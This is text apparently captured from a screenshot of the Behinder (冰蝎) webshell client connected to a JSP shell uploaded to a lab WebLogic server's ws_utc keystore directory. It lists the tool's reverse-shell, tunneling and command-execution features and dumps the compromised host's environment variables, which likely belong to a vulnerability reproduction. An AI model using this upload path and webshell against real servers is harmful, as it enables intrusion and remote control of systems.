 http://192.168.80.133:7001/ws_utc/css/config/keystore/1640590531080_shell.jsp
URL: http://192.168.80.133:7001/ws_utc/css/config/keystore/1640590531080_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/
ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/ora
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserve
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlser
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/mo
contrib-1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -
javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -Dwls.home=/u01/oracle/wlserver/server
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond